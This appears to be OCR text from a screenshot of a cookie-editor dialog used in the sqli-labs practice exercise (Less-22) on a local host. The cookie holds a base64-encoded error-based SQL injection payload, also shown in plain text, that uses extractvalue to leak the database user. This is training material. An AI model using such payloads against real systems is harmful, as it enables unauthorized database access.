 admin" and extractvalue(1,concat(0x7e,user(),0x7e)) #
Edit cookie - Cookies Manager+
名称: uname
内容: YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSx1c2VyKCk
sMHg3ZSkpICM=
Actions Wrap text
Domain: 127.0.0.1
路径: /sqli-labs-master/Less-22/
发送条件: 任意类型的连接
Http Only: No
date
过期时间: May 06, 2019 10:32:34
May 06 , 2019 10 : 32 : 34
Save as new Save Cancel